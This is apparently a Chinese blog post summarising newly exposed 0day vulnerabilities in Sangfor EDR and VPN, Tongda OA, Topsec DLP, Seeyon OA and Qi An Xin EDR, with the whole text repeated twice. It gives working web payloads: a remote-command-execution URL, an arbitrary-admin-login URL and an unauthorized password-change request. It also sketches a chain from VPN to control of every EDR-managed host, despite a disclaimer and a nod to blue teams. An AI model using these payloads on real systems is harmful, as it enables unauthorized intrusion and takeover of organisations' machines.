近期暴露出很多0day及新的漏洞,下面对获取到的一些信息进行了汇总...

请勿使用以下漏洞进行非法活动及未授权测试!!







一、深信服EDR设备RCE:

Payload:https://ip/tool/log/c.php?strip_slashes=system&host=id

二、深信服EDR设备任意用户登录登录:

Payload:https://ip/ui/login.php?user=admin

通过更改user参数的值即可实现任意用户登录





三、通达OA-v11.6 Getshell:

复现该漏洞会删除auth.inc.php,可能会导致应用的正常使用请勿进行未授权测试

后台回复‘通达oa’可获取利用代码

四、天融信dlp-未授权+越权:

漏洞细节:管理员登录系统系统之后修改密码,未采用原密码校验,且存在未授权访问导致存在越权修改管理员密码。

默认用户superman的uid=1

POST /?module-auth_user&action=mod_edit.pwd HTTP/1.1

五、致远OA-A8-V5最新版:GETshell-某大佬暂未公开

六、奇安信天擎EDR设备RCE:漏洞详情暂未知

影响范围:使用奇安信天擎EDR产品的主机

可以利用深信服vpn漏洞进入内网,然后利用此漏洞控制所有装有edr的机器

七、深信服vpn RCE:漏洞详情暂未知

最后:

近期蓝队应该关注的漏洞:

近期暴露出很多0day及新的漏洞,下面对获取到的一些信息进行了汇总...

请勿使用以下漏洞进行非法活动及未授权测试!!

一、深信服EDR设备RCE:

Payload:https://ip/tool/log/c.php?strip_slashes=system&host=id

二、深信服EDR设备任意用户登录登录:

Payload:https://ip/ui/login.php?user=admin

通过更改user参数的值即可实现任意用户登录

三、通达OA-v11.6 Getshell:

复现该漏洞会删除auth.inc.php,可能会导致应用的正常使用请勿进行未授权测试

后台回复‘通达oa’可获取利用代码

四、天融信dlp-未授权+越权:

漏洞细节:管理员登录系统系统之后修改密码,未采用原密码校验,且存在未授权访问导致存在越权修改管理员密码。

默认用户superman的uid=1

POST /?module-auth_user&action=mod_edit.pwd HTTP/1.1

五、致远OA-A8-V5最新版:GETshell-某大佬暂未公开

六、奇安信天擎EDR设备RCE:漏洞详情暂未知

影响范围:使用奇安信天擎EDR产品的主机

可以利用深信服vpn漏洞进入内网,然后利用此漏洞控制所有装有edr的机器

七、深信服vpn RCE:漏洞详情暂未知

最后:

近期蓝队应该关注的漏洞: